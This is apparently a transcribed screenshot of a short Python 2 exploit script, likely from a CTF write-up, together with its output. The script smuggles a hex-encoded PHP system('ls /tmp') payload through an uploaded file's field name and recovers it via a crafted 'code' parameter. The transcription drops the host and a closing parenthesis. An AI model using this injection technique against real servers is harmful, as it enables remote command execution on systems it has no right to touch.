 123.py
1 import requests
2 from io import BytesIO
3
4 payload = "system('ls /tmp');".encode('hex')
5 files = {
6   payload: BytesIO('sky cool!')
7 }
8
9 r = requests.post('http:///skyskysky.php?code=var_dump(hex2bin(array_rand(end(get_defined_vars()))));', files=files
10
11 print r.content
string(18) "system('ls /tmp');"